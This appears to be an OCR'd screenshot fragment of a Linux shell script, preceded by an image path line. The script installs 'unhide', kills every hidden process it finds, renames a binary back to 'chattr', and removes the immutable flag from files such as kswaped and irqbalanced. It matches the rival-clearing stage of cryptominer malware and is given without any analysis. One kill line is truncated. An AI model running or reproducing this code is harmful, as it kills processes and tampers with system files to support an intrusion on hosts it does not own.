
yum install -y unhide
yum install -y gawk
fi
sleep 1
dddir="/usr/sbin/unhide"
$dddir quick |grep PID:|awk '{print $4}'|xargs -I % kill -
sleep 1
if [ -x "$(command -v t)" ]; then
mv /usr/bin/t /usr/bin/chattr
fi
if [ -x "$(command -v chattr)" ]; then
chattr -i /usr/bin/ip6network
chattr -i /usr/bin/kswaped
chattr -i /usr/bin/irqbalanced
chattr -i /usr/bin/rctlcli